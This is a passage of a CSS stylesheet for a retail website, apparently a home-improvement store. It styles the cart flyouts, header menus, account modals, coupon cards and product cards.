	justify-content: center;
	align-items: center;
	gap: 8px;
	flex: 1 0 0;
	border-radius: 10px;
	margin: 0 !important;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	text-align: center;
}
.add-to-cart-flyout .actions button.dismiss {
	color: var(--neutral-colors-gray-800, #525255);
	border: 1.5px solid var(--neutral-colors-gray-400, #E0E0E3);
	background: var(--neutral-colors-white, #FFF);
}
.add-to-cart-flyout .actions button.confirm {
	color: var(--White, #FFF);
	font-weight: 700;
	background: var(--primary-color-deep-blue-800);
}

.add-to-cart-flyout .suggest-container {
	display: flex;
	padding: 16px 24px;
	flex-direction: column;
	align-items: flex-start;
	gap: 16px;
	align-self: stretch;
	padding-bottom: 7rem;
}
.add-to-cart-flyout .suggest-container .title {
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.add-to-cart-flyout .suggest-container .product-card {
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	box-sizing: border-box;
	overflow: hidden;
}
.add-to-cart-flyout .suggest-container .product-card .img .item-image {
	width: 162px;
	height: 162px;
	background-color: var(--neutral-colors-white, #FFF);
	background-position: center;
	border-radius: unset;
	border: unset;
	background-size: 144px 144px;
	background-repeat: no-repeat;
}
.add-to-cart-flyout .suggest-container .product-card .detail {
	width: 268px;
	height: 162px;
	padding: 14px 16px 14px 0px;
}
.add-to-cart-flyout .product-card button.add-to-cart {
	display: flex;
	padding: 8px 10px;
	flex-direction: column;
	align-items: center;
	position: absolute;
	right: 16px;
	bottom: 14px;
	border-radius: 44px;
	background: var(--primary-color-deep-blue-800);
	border: unset;
}
.add-to-cart-flyout .suggest-item-container {
	display: flex;
	flex-wrap: wrap;
	flex-direction: column;
	gap: 16px;
}
/* EBC: Add to cart flyout */


	/* Begin : Header Main Menu */
	.header-main-menu .hp-menu-brand-style .menu-brand {
		color: #0164b1 !important;
	}
	.header-main-menu .hp-menu-brand-style .menu-brand:hover {
		color: #F79421 !important;
	}
	.header-main-menu .menu-technician-products-style .technician-products-container {
		width: 100%;
		gap: 23.6px !important;
		height: auto;
		display: flex;
		flex-wrap: wrap;
		box-sizing: border-box;
	}
	.header-main-menu .menu-technician-products-style .technician-products-top {
		border-right: unset;
	}
	.header-main-menu .hp-menu-inspiration-style .homeguru-menu-title,
	.header-main-menu .hp-menu-inspiration-style .h-nav_link_0867B2,
	.header-main-menu .hp-menu-inspiration-style .homeguru-menu {
		color: #0164b1 !important;
	}
	.header-main-menu .hp-menu-inspiration-style .homeguru-menu-desc {
		font-weight: 700;
		letter-spacing: 1.5px;
	}
	.header-main-menu .hp-menu-inspiration-style .homeguru-menu {
		letter-spacing: 1.5px;
	}
	.header-main-menu .hp-menu-inspiration-style .h-nav_link_0867B2:hover,
	.header-main-menu .hp-menu-inspiration-style .homeguru-menu:hover {
		color: #F79421 !important;
	}
	.header-main-menu .hp-menu-inspiration-style .homeguru-menu-table {
		width: 20%;
	}
	.header-main-menu .hp-menu-homesolution-style .h-image_auto_resize {
		width: 100%;
	}
	.header-main-menu .hp-menu-homesolution-style .menu-homeservice-display {
		display: flex;
		padding-bottom: 30px;
	}
	.header-main-menu .hp-menu-homesolution-style .menu-homeservice-button {
		color: #0164b1 !important;
	}
	.header-main-menu .hp-menu-homesolution-style .menu-homeservice-button:hover {
		color: #F79421 !important;
	}
	.header-main-menu .hp-menu-homesolution-style .h-image_auto_resize {
		width: 100%;
	}
	.header-main-menu .hp-menu-homesolution-style .menu-homeservice-display {
		display: flex;
		padding-bottom: 30px;
	}
	.header-main-menu .hp-menu-homesolution-style .menu-homeservice-button {
		color: #0164b1 !important;
	}
	.header-main-menu .hp-menu-homesolution-style .menu-homeservice-button:hover {
		color: #F79421 !important;
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container {
		width: 100%;
		height: auto;
		padding: 30px;
		border-right: 1px solid #d0d0d0;
		box-sizing: border-box;
		display: flex
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotions-menu {
		height: auto;
		width: 378px;
		box-sizing: border-box;
		border-right: 1px solid #d0d0d0
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotions-menu .promotions-header-text {
		font-size: 24px;
		font-weight: 600;
		color: #000;
		letter-spacing: 0!important
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotions-suggest {
		height: auto;
		width: 1000px;
		box-sizing: border-box
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotions-suggest .promotions-header-text {
		font-size: 24px;
		font-weight: 600;
		color: #000;
		letter-spacing: 0!important;
		margin-bottom: 12px;
		width: 100%
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotions-list {
		display: flex;
		justify-content: space-between;
		align-content: center;
		flex-wrap: wrap;
		padding: 22px 30px 0 0;
		font-size: 16px;
		font-weight: 400;
		letter-spacing: 0!important
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotions-list .promotion-count {
		color: #82929f
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotions-suggest {
		display: flex;
		justify-content: flex-start;
		flex-wrap: wrap;
		gap: 10px;
		padding-left: 30px;
		align-content: flex-start;
		flex-direction: row;
		align-items: center
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotions-suggest .promotions-suggest-item {
		box-sizing: border-box;
		width: 316.4px;
		height: 146px;
		background-color: #f6f6f6;
		border-radius: 8px;
		border: solid 1px #bbc7d0;
		transition: .2s;
		cursor: pointer;
		background-position: center;
		background-size: cover;
		background-repeat: no-repeat
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotions-suggest .promotions-suggest-item:hover {
		border: solid 1px #0867b2;
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotion-choice {
		color: #0164b1 !important;
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotion-choice:hover {
		color: #F79421 !important;
	}
	.header-main-menu .hp-menu-special-style .main-menu>img {
		height: 180px !important;
		width: 100%;
	}
	.header-main-menu .hp-menu-special-style .menu-homeservice-link {
		color: #0164b1 !important;
	}
	.header-main-menu .hp-menu-special-style .menu-homeservice-link:hover {
		color: #F79421 !important;
	}
	/* End : Header Main Menu */


	/* Begin : Header Main Menu Highlight */
	.header-highlight .wrapper{
		flex-wrap: nowrap;
		flex-direction: row;
		align-content: center;
		justify-content: space-around;
		align-items: center;
		gap: 12px;
		padding: 20px 0;
		height: 60px;
		font-size: 13px;
	}
	.header-highlight a {
		text-overflow: ellipsis; 
		overflow: hidden; 
		white-space: nowrap;
		text-decoration: unset;
	}
	/* End : Header Main Menu Highlight */

	#product-information img {
		height: unset !important;
	}

/* css document body-header-container */
.h-search_text {
	font-size: 16px;
	box-sizing: border-box;
	width: 100%;
	height: 45px;
	color: #666666;
	background: #FFFFFF;
	border: 1px solid #BFC0BF;
	border-right: none;
	border-radius: 12px 0 0 12px;
	padding: 10px 10px;
}

.h-search_text:focus {
	outline: none;
}

.h-search_text::placeholder { /* Firefox, Chrome, Opera */
	color: #BFC0BF;
}

.h-search_text:-ms-input-placeholder { /* Internet Explorer 10-11 */
	color: #BFC0BF;
}

.h-search_text::-ms-input-placeholder { /* Microsoft Edge */
	color: #BFC0BF;
}

.h-icon_search {
	width: 100%;
	height: 45px;
	line-height: 45px;
	font-size: 24px;
	text-align: center;
	color: #9b9b9e;
	background-color: #ffffff;
	border-radius: 0 12px 12px 0;
	cursor: pointer;
	border-color: #bfc0bf;
	border: 1px solid #BFC0BF;
}

.header-icon-panel {
	display: flex;
	flex-direction: row;
	gap: 10px;
}
.header-icon-panel .coupons {
	display: flex;
	align-items: center;
	position: relative;
	.coupons-qty {
		position: absolute;
		font-size: 12px;
		color: #fff;
		background: #FF9010;
		width: 24px;
		height: 24px;
		display: flex;
		justify-content: center;
		align-items: center;
		align-content: center;
		border-radius: 16px;
		top: -4px;
		right: -15px;
	}
}

#header-sticky {
	position: fixed;
	top: 0;
	z-index: 9999 !important;
	width: 100%;
	background-color: rgb(2, 101, 179);
	border-bottom: 1px solid rgba(228, 227, 228, 0.50);
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
	color: #FFF;
}
#header-menu-sticky {
	position: relative;
}

#header-sticky .header-logo {
	padding: 0;
}

#header-sticky a.main-menu {
	font-size: 16px;
	color: #fff;
	font-weight: 500;
}

#header-sticky .ui.simple.item {
	display: flex;
	white-space: nowrap;
	gap: 6px;
}

#header-sticky .header-logo .logo {
	width: 160px;
	margin: 0;
}

#header-sticky .mainmenu-item.keep-sticky {
	margin-right: 46px;
}
#header-sticky .mainmenu-item.keep-sticky:first {
	padding-left: 0;
}

#header-sticky .h-dropdown-content {
	position: absolute;
	left: 0;
	top: 122px;
	width: 100%;
}

#header-menu-sticky-menu #header-main-menu {
	width: 100%;
	margin: 0;
	padding-left: 0px;
	display: flex;
	padding-bottom: 8px;
	padding-top: 10px;
}
#header-menu-sticky-menu #header-main-menu li:first-child {
	padding-left: 0px !important;
}

#header-main-menu-container {
	position: relative;
}
#header-sticky i {
	color: #fff;
}
#header-sticky a.main-menu + i {
	margin-top: 3px;
}

/* SBC : User popup menu */
#mini-user {
	padding: 0;
	border-radius: 10px;
}
#mini-user ul {
	list-style: none;
	display: flex;
	flex-direction: column;
	padding: 0;
	width: 236px;
}
#mini-user ul a {
	display: flex;
	flex-direction: row;
	gap: 16px;
	padding: 0;
	font-weight: 500;
}
#mini-user ul li a {
	padding: 8px 16px;
}
#mini-user ul li a:hover {
	background: var(--Primary-Color-Deep-blue-100, #EEF7FF);
	color:var(--primary-color-deep-blue-800);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 14px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
}

/* EBC : User popup menu */

/* SBC : Noti menu popup */
#mini-notification {
	width: 400px !important;
	padding: 0px;
	color: #515356;
	font-size: 14px !important;
}

#mini-notification>div {
	overflow: auto;
	max-height: 450px;
}

#mini-notification .mini-noti-header {
	padding: 14px;
	font-size: 14px;
	border-bottom: 1px solid #eaeaea;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 9999;
	background-color: #FFF;
	border-radius: 6px 6px 0 0;
	font-weight: 600;
	box-sizing: border-box;
}

#mini-notification .mini-noti-header a:hover {
	color: #f79420;
}

#mini-notification .mini-noti-section {
	padding: 0 14px 14px;
	margin-bottom: 14px;
	border-bottom: 1px solid #eaeaea;
}

#mini-notification .mini-noti-section label {
	display: block;
	color: #000000;
	font-weight: 600;
	margin-bottom: 10px;
}

#mini-notification .mini-noti-section label i {
	color: #0867b2;
}

#mini-notification .mini-noti-section .mini-noti {
	padding: 5px 2px;
	background-color: #fff;
}

#mini-notification .mini-noti-section .mini-noti.noti-new {
	margin-bottom: 1px;
	background-color: #ebf2fa;
}

#mini-notification .mini-noti-section .mini-noti:hover,
	#mini-notification .mini-noti-section .mini-noti.noti-new:hover {
	background-color: #fdecd8;
}

#mini-notification .mini-noti-section .item {
	line-height: 1.5;
}

#mini-notification .mini-noti-section .item img {
	width: 40px;
	height: 40px;
	object-fit: cover;
	margin-right: 10px;
	border: 1px solid #eee;
}

#mini-notification .mini-noti-section .item .header.sub {
	color: #0867b2;
	font-size: smaller;
}

#mini-notification ::-webkit-scrollbar {
	-webkit-appearance: none;
	width: 10px;
	height: 10px;
}

#mini-notification ::-webkit-scrollbar-thumb {
	cursor: pointer;
	border-radius: 5px;
	background: rgba(0, 0, 0, .25);
	-webkit-transition: color .2s ease;
	transition: color .2s ease;
}

#mini-notification ::-webkit-scrollbar-track {
	background: rgba(0, 0, 0, .1);
	border-radius: 0;
}
/* EBC : Noti menu popup */


/* SBC : Modal */
.ui.modal.account-modal {
	background: var(--neutral-colors-white, #FFF);
	padding: 48px;
	border-radius: 20px !important;
	width: 604px;
}
.ui.modal.account-modal form {
	width: 100%;
	display: flex;
	flex-direction: column;
	align-items: center;
}
.ui.modal.account-modal .header {
	width: 100%;
	display: flex;
	align-content: center;
	flex-wrap: wrap;
	justify-content: space-between;
	flex-direction: row;
	align-items: center;
	column-gap: 32px;
}
.ui.modal.account-modal .header .header-text {
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 32px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	flex: 1;
}
.ui.modal.account-modal .header .close {
	cursor: pointer;
}
.ui.modal.account-modal .content {
	width: 100%;
	color: var(--neutral-colors-gray-800, #525255);
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}
.ui.modal.account-modal .content > .description {
	margin-top: 24px;
	margin-bottom: 24px;
}
.ui.modal.account-modal .actions {
	width: 100%;
	display: flex;
	justify-content: center;
	gap: 20px;
	margin-top: 16px;
	flex-direction: column;
}
.ui.modal.account-modal.change-password .actions {
	margin-top: 40px;
}
.ui.modal.account-modal .actions button {
	display: flex;
	height: 48px;
	padding: 10px 24px 11px 24px;
	justify-content: center;
	align-items: center;
	margin: 0 !important;
	text-align: center;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	flex: 1;
}
.ui.modal.account-modal .actions button.confirm {
	border-radius: 10px;
	background: var(--primary-color-deep-blue-800);
	color: var(--neutral-colors-white, #FFF);
}
.ui.modal.account-modal .actions button.dismiss {
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-700, #88888C);
	background: var(--neutral-colors-white, #FFF);
	color: var(--neutral-colors-gray-800, #525255);
}
.ui.modal.account-modal form .field.error label {
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.ui.modal.account-modal form .field.error input {
	border: 1px solid var(--secondary-color-red-500, #DA3731);
	background: var(--neutral-colors-white, #FFF);
}
.ui.modal.account-modal form .field .error-message {
	display: none;
	padding: 4px 16px;
	font-size: 12px;
	color: #DA3731;
}
.ui.modal.account-modal form .field.error .error-message {
	display: block;
}

.ui.modal.account-modal.change-password .field.forgot {
	display: flex;
	justify-content: flex-end;
}
.ui.modal.account-modal.change-password .field.forgot a {
	color: var(--primary-color-orange-600, #FF9010);
	text-align: right;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
	text-decoration-line: underline;
}
.ui.modal.account-modal.change-password .ui.action.input {
	position: relative;
}
.ui.modal.account-modal.change-password .ui.action.input input:focus {
	width: 100%;
	border-radius: 10px !important;
	border: 1px solid var(--neutral-colors-gray-700, #88888C) !important;
}
.ui.modal.account-modal.change-password .ui.action.input button {
	position: absolute;
	background: unset;
	padding: 0;
	right: 16px;
	top: 16px;
}
.ui.modal.account-modal.change-password .ui.action.input>.ui.button {
	border: unset !important;
}
.ui.modal.account-modal.change-password .ui.action.input i.icon.eye::before {
	content: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path d="M1 9C1 9 3.90909 3 9 3C14.0909 3 17 9 17 9C17 9 14.0909 15 9 15C3.90909 15 1 9 1 9Z" stroke="%2399999C" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M9 11C10.1046 11 11 10.1046 11 9C11 7.89543 10.1046 7 9 7C7.89543 7 7 7.89543 7 9C7 10.1046 7.89543 11 9 11Z" stroke="%2399999C" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>');
}
.ui.modal.account-modal.change-password .ui.action.input i.icon.eye.slash::before {
	content: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><g clip-path="url(%23clip0_2728_663726)"><path d="M13.4551 13.4551C12.173 14.4323 10.6119 14.9737 9.00006 15.0001C3.75002 15.0001 0.75 9.00006 0.75 9.00006C1.68292 7.26147 2.97687 5.74249 4.54503 4.54503M7.42504 3.18002C7.9413 3.05918 8.46985 2.99877 9.00006 3.00002C14.2501 3.00002 17.2501 9.00006 17.2501 9.00006C16.7948 9.85177 16.2519 10.6536 15.6301 11.3926M10.5901 10.5901C10.3841 10.8111 10.1357 10.9884 9.85968 11.1114C9.58368 11.2344 9.28573 11.3005 8.98362 11.3058C8.68151 11.3112 8.38142 11.2556 8.10126 11.1424C7.82109 11.0293 7.56659 10.8608 7.35293 10.6472C7.13927 10.4335 6.97084 10.179 6.85767 9.89886C6.74451 9.61869 6.68893 9.3186 6.69426 9.01649C6.6996 8.71438 6.76572 8.41644 6.8887 8.14044C7.01168 7.86444 7.18898 7.61604 7.41004 7.41005" stroke="%2399999C" stroke-width="1.50001" stroke-linecap="round" stroke-linejoin="round"/><path d="M0.75 0.75L17.2501 17.2501" stroke="%2399999C" stroke-width="1.50001" stroke-linecap="round" stroke-linejoin="round"/></g><defs><clipPath id="clip0_2728_663726"><rect width="18.0001" height="18.0001" fill="white"/></clipPath></defs></svg>');
}

.ui.modal.account-modal.delete-account .grouped.fields {
	margin: 0;
}
.ui.modal.account-modal.delete-account .ui.form .field {
	margin: 0;
	margin-bottom: 24px;
}
/* EBC : Modal */

/* SBC : Coupon */
.coupon-card {
	position: relative;
	overflow-x: hidden;
}

.coupon-card .counpon-expire,
.coupon-card .counpon-used {
	display: none;
	color: #DA3731;
	font-size: 12px;
	font-weight: normal;
}

.coupon-card.disabled .counpon-expire,
.coupon-card.used .counpon-used {
	display: block;
}
.coupon-card .container {
	width: 410px;
	min-height: 140px;
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	padding: 12px 16px;
	background-color: #fff;
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap;
	align-items: center;
	justify-content: flex-start;
	align-content: center;
	gap: 12px;
}
.coupon-card.disabled .image,
.coupon-card.used .image {
	filter: grayscale(1);
	opacity: .6;
}
.coupon-card::before{
	content: '';
	position: absolute;
	top: calc(50% - 7px);
	display: block;
	left: -7px;
	width: 14px;
	height: 14px;
	border-radius: 50%;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	background-color: #fff;
	z-index: 1;
}
.coupon-card::after {
	content: '';
	position: absolute;
	top: calc(50% - 7px);
	display: block;
	right: -7px;
	width: 14px;
	height: 14px;
	border-radius: 50%;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	background-color: #fff;
	z-index: 1;
}
.coupon-card .container .images .image {
	width: 56px;
	height: 56px;
	padding: 4px;
	background-repeat: no-repeat;
	background-position: center;
	background-size: contain;
	border-radius: 10px;
	border: 1px solid var(--Neutral-Colors-Gray-400, #E0E0E3);
}
.coupon-card .container .detail {
	display: flex;
	flex-direction: column;
	align-content: flex-start;
	justify-content: flex-start;
	align-items: flex-start;
	flex-wrap: wrap;
	gap: 4px;
	width: 100%;
}
.coupon-card .container .detail .title {
	color: var(--Neutral-Colors-Gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	text-align: left;
	max-height: 48px;
	overflow: hidden;
}
.coupon-card .container .detail .desc {
	color: var(--Neutral-Colors-Gray-800, #525255);
	font-family: Prompt;
	font-size: 12px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	text-align: left;
	max-height: 55px;
	overflow: hidden;
}
.coupon-card .container .detail .bottom {
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
	align-content: center;
	width: 100%;
}
.coupon-card .container .detail .bottom .exp {
	color: var(--Neutral-Colors-Gray-700, #88888C);
	font-family: Prompt;
	font-size: 12px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}
.coupon-card .container .detail .bottom .view,
.coupon-card.collect .container .actions .view {
	color: var(--Neutral-Colors-Gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 12px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	text-decoration-line: underline;
	cursor: pointer;
}
.coupon-card.collect .container .actions {
	display: flex;
	flex-direction: column;
	align-items: flex-end;
	flex-wrap: wrap;
	min-height: 68px;
	align-content: flex-end;
	justify-content: space-between;
}
.coupon-card.collect .container .actions .ui.button {
	width: 78px;
	height: 40px;
	padding: 4px 8px;
	font-size: 14px;
	font-weight: 700;
	color: var(--neutral-colors-white, #FFF);
	border-radius: 8px;
	border: 0;
	background: var(--primary-color-deep-blue-800);
	margin: 0;
}
.coupon-card.collect .container .actions .ui.button.disable {
	color: var(--White, #FFF);
	background: var(--Neutral-Colors-Gray-500, #CDCDD0);
	cursor: default;
}
.coupon-card.collect .container .images,
.coupon-card.collect .container .actions {
	flex: 1;
}
.coupon-card.collect .container .detail {
	flex: 4;
}
/* EBC : Coupon */

/* SBC : css document homecard */
.h-btn_homecard {
	text-align: center;
	vertical-align: middle;
	letter-spacing: 1.6px;
	background-color: #0867B2;
	border-radius: 10px !important;
	color: var(--neutral-colors-white);
	text-align: center;
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	display: flex;
	width: 308px;
	padding: 11px 16px 12px 16px;
	justify-content: center;
	align-items: center;
	gap: 8px;
}

.h-btn_homecard:hover {
	color: var(--neutral-colors-white);
	background: var(--primary-colors-orange);
}

.h-btn_homecard.cancel {
	border-radius: 10px;
	border: 1px solid var(--Neutral-Colors-Gray-400, #E0E0E3);
	background: var(--Neutral-Colors-White, #FFF);
	color: var(--Neutral-Colors-Gray-800, #525255);
}

.h-btn_homecard.cancel:hover  {
	color: var(--neutral-colors-white);
	background: var(--primary-colors-orange);
}

.h-btn_homecard_input {
	font-size: 16px;
	box-sizing: border-box;
	width: 100%;
	height: 45px;
	color: #515356;
	background: #FFFFFF;
	border: 1px solid #D7D8D7;
	border-right: none;
	border-radius: 8px 0 0 8px;
	padding: 10px 10px;
}

.h-btn_homecard_input:focus {
	outline: none;
}

.homecard-register .header div {
	color: var(--Neutral-Colors-Gray-800, #525255) !important;
	text-align: center !important;
	font-size: 44px !important;
	font-style: normal !important;
	font-weight: 700 !important;
	line-height: normal !important;
}
.homecard-register .header #homecard-title {
	font-size: 18px !important;
	font-weight: 400 !important;
}
.homecard-register label {
	color: var(--Neutral-Colors-Gray-800, #525255) !important;
	font-size: 18px !important;
	font-style: normal !important;
	font-weight: 700 !important;
	line-height: normal !important;
}
.homecard-register input::placeholder {
	color: var(--neutral-colors-gray-600) !important;
	white-space: nowrap !important;
	font-size: 18px !important;
	font-style: normal !important;
	font-weight: 400 !important;
	line-height: normal !important;
}
.homecard-register input, .homecard-register .ui.search.dropdown>input.search {
	height: 48px !important;
	padding: 11px 16px !important;
	border-radius: 10px !important;
	border: 1px solid var(--Neutral-Colors-Gray-800, #99999C) !important;
}
.homecard-register input, .homecard-register .ui.search.dropdown>.text {
	color: var(--neutral-colors-gray-800) !important;
	white-space: nowrap !important;
	font-size: 18px !important;
	font-style: normal !important;
	font-weight: 400 !important;
	line-height: normal !important;
}
.homecard-register .ui.selection.dropdown {
	border: none;
}
/* EBC : css document homecard */

/* SBC : Forget PWD */
.modal.signin-signup {
	padding: 24px;
}
.modal.signin-signup .header {
	color: var(--Neutral-Colors-Gray-800, #525255) !important;
	font-size: 32px !important;
	font-style: normal !important;
	font-weight: 700 !important;
	line-height: normal !important;
}

.modal.signin-signup .header-desc {
	color: var(--Neutral-Colors-Gray-800, #525255);
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}

.modal.signin-signup>.actions {
	background: none;
}
/* EBC : Forget PWD */

.ui.primary.button {
	border-radius: 10px;
	background: var(--primary-color-deep-blue-800);
}

.accordion .title.active .angle.down.icon{
	transform: rotate(180deg);
}

/* SBC : Product Card Home Page */
.home-page .product-plp-card .plp-card-bottom .cart .add-to-cart {
	padding: 0px;
}
.home-page .product-plp-card .plp-card-bottom .cart .add-to-cart .btn {
	background-size: 24px 24px;
}
.home-page .product-plp-card .plp-card-bottom .info-atlast .pcompare-btn {
	display: none;
}
/* EBC : Product Card Home Page */

/* SBC : Swap Tab */
.swap-tab {
	border-bottom: 1px solid #E0E0E3;
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-content: center;
	justify-content: space-between;
	align-items: flex-start;
	gap: 16px;
}
.swap-tab .item {
	display: inline-block;
	font-size: 16px;
	color: var(--neutral-colors-gray-800, #525255);
	padding-bottom: 14px;
	cursor: pointer;
}
.swap-tab .item.active {
	margin-bottom: -1.5px;
	font-weight: 600;
	color: var(--primary-color-deep-blue-800);
	border-bottom: 2px solid var(--primary-color-deep-blue-800);
}
.swap-tab .more-tab {
	margin-right: 0;
	padding: 0;
	font-size: 16px;
	font-weight: 400;
	color: var(--neutral-colors-gray-800, #525255);
	text-decoration-line: none;
}
/* EBC : Swap Tab */
/*  SEO  */
.morelink {
	display: block;
	margin-top: 34px;
	font-family: var(--fontFamily);
	font-size: 18px;
	font-weight: 600;
	text-decoration-line: underline;
	color: #F79421;
}

.sale-page .product-plp-card {
	width: calc(100% / 5 - 10px);
	vertical-align: top;
}
/* eco */
.eco-page .banner > div {
	width: 1280px;
	height: 300px;
	margin: 20px auto 0;
	background-position: center;
	background-size: auto 300px;
	border-radius: 10px;
}

.account-modal.logout .description {
	font-size: 20px !important;
	margin-top: 0 !important;
}

.pushable>.pusher:not(.overflowing) {
	overflow: unset !important;
}
/* search */
.main-plp-search-result-header h1 {
	display: inline-block;
	font-size: 22px;
}

/* SBC : Product card add on icon */
.top-label-container {
	display: flex;
	position: absolute;
	top: 0;
	left: 0;
	flex-direction: column;
	flex-wrap: wrap;
	align-content: flex-start;
	justify-content: flex-start;
	align-items: flex-start;
	row-gap: 6px;
}
.top-label-container .top-label {
	position: unset !important;
}
.top-label-container .top-label.add-icon {
	padding: 0;
	height: 30px;
	display: flex;
	flex-wrap: nowrap;
	margin-left: 6px;
	flex-direction: column;
	gap: 5px;
}
.top-label-container .top-label.add-icon.top-icon-2 {
	padding: 0;
	height: 30px;
	display: flex;
	margin-top: 3px;
	flex-wrap: nowrap;
	margin-left: 6px;
	flex-direction: column;
	gap: 5px;
}
.top-label-container .top-label.add-icon img {
	max-height: 30px;
}
.top-label-container .top-label .item {
	background-repeat: no-repeat;
	background-size: contain;
	width: 60px;
	height: 30px;
}
/* EBC : Product card add on icon */

/* SBC : Tool Tip Fly out */
.tool-tip-banner {
	cursor: pointer;
	width:100%;
	margin-bottom:0px;
}
.tool-tip-banner > img {
	width: 100%;
	border-radius: 10px;
}
.tool-tip-data {
	display: none;
}
.tool-tip-flyout {
	width: auto !important;
}
.tool-tip-flyout > .header {
	width: 100%;
	display: flex !important;
	justify-content: space-between !important;
	border: unset !important;
	padding: 40px 24px 0 24px !important;
}
.tool-tip-flyout .header .icon-container {
	width: 50%;
}
.tool-tip-flyout .header svg {
	cursor: pointer;
}
.tool-tip-flyout .scrolling.content {
	padding: 24px !important;
	display: flex;
	align-content: flex-start;
	justify-content: center;
	align-items: flex-start;
	flex-direction: row;
	flex-wrap: wrap;
	min-height: unset !important;
}
.tool-tip-flyout .success-container {
	display: flex;
	padding: 0 !important;
	flex-direction: column;
	flex-wrap: wrap;
	max-width: 600px;
}
.tool-tip-flyout .success-container img {
	border-radius: 10px;
}
/* EBC : Tool Tip Fly out */
.ui.overlay.flyout {
	z-index: 999999;
}
/* SBC : Product card S4 */
.product-card-mkp-s4 {
	display: flex;
	width: 320px;
	height: 110px;
	padding: 8px;
	align-items: center;
	gap: 8px;
	flex-shrink: 0;
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	background: var(--neutral-colors-white, #FFF);
	box-sizing: border-box;
}
.product-card-mkp-s4 .img {
	width: 87px;
	height: 87px;
	flex-shrink: 0;
}
.product-card-mkp-s4 .img img {
	border-radius: 10px;
}
.product-card-mkp-s4 .detail {
	display: flex;
	flex-direction: column;
	flex-wrap: nowrap;
	align-items: flex-start;
	justify-content: flex-start;
}
.product-card-mkp-s4 .detail .name {
	max-height: 40px;
	max-width: 200px;
	align-self: stretch;
	overflow: hidden;
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	text-overflow: ellipsis;
	font-family: Prompt;
	font-size: 14px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
	display: flex;
	align-content: flex-start;
	flex-wrap: wrap;
	text-align: left;
}
.product-card-mkp-s4 .pricing .price {
	color: var(--secondary-color-red-500, #DA3731);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	text-align: left;
}
.product-card-mkp-s4 .pricing .original-price {
	color: var(--neutral-colors-gray-600);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	text-align: left;
}
.product-card-mkp-s4 .pricing .normal-price {
	color: var(--neutral-colors-gray-600);
	font-family: Prompt;
	font-size: 10px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	text-decoration-line: strikethrough;
	text-decoration: line-through;
	text-align: left;
}
.product-card-mkp-s4 .pricing .normal-price span.discount-tag {
	display: inline-block;
	text-decoration: none;
	background-image: url('https://static.homepro.co.th/assets/images/mkp/discount-pointing.png');
	background-repeat: no-repeat;
